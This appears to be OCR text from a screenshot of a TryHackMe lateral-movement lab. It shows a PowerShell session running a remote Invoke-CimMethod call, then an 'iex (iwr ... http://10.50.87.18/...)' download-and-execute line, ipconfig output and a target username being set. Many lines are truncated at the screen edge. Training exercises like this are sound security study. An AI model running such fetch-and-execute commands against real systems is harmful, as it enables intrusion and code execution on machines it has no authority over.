 File Machine View Input Devices Help
Applications Places Remmina Jul 1 10:17
10.200.89.249
10.200.89.249
Windows PowerShell
PS C:\Users\jenna.field> Invoke-CimMethod -CimSession $Session -ClassN
ReturnValue PSComputerName
----------- --------------
1603 thmiis.za.tryhackme.com
PS C:\Users\jenna.field> iex (iwr -UseBasicParsing http://10.50.87.18/
PS C:\Users\jenna.field> ifconfig
ifconfig : The term 'ifconfig' is not recognized as the name of a cmdl
At line:1 char:1
+ ifconfig
+ ~~~~~~~~
+ CategoryInfo : ObjectNotFound: (ifconfig:String) [], Co
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\jenna.field> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix . : eu-west-1.compute.internal
Link-local IPv6 Address . . . . . : fe80::9432:b214:d416:1040%6
IPv4 Address. . . . . . . . . . . : 10.200.89.249
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Select Windows PowerShell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\jenna.field> $username = 't1_corine.waters'
PS C:\Users\jenna.field>